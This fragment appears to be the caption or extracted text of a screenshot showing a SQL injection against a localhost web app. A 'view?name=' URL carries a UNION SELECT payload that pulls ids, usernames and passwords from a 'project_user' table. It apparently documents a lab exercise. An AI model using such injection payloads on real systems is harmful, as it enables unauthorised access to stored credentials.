 localhost:8000/view?name=vie
localhost:8000/view?name=view?name=' UNION SELECT id, username, password, NULL, NULL FROM project_user WHERE username = 'user'--
P
Picture not found